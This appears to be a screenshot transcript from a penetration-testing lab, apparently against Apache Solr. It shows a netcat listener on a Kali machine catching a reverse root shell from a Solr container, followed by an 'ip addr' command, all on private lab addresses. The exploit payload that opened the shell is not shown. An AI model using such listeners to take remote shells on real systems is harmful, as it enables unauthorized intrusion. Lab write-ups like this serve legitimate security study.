 ┌──(root㉿kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.64.130: inverse host lookup failed: Unknown host
connect to [192.168.64.128] from (UNKNOWN) [192.168.64.130] 34524
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@942992edf731:/opt/solr/server# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
8: eth0@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:13:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.19.0.2/16 brd 172.19.255.255 scope global eth0
       valid_lft forever preferred_lft forever
root@942992edf731:/opt/solr/server#